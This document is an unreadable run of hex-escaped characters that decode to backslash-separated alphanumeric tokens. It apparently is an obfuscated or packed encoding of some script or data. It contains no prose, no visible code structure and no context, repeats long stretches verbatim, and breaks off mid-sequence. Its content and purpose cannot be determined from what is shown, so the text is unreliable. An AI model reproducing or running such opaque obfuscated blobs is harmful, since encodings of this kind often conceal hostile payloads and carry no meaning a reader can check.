\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x6E\x5C\x34\x5C\x70\x5C\x6E\x5C\x38\x5C\x6E\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x65\x5C\x76\x5C\x68\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x47\x5C\x68\x5C\x47\x5C\x38\x5C\x38\x5C\x6E\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x30\x5C\x34\x5C\x68\x5C\x6E\x5C\x38\x5C\x38\x5C\x47\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x68\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x76\x5C\x4E\x5C\x65\x5C\x64\x5C\x53\x5C\x38\x5C\x32\x5C\x62\x5C\x6E\x5C\x62\x5C\x32\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x49\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x6A\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x6C\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x4F\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x54\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x6A\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x6C\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x6C\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5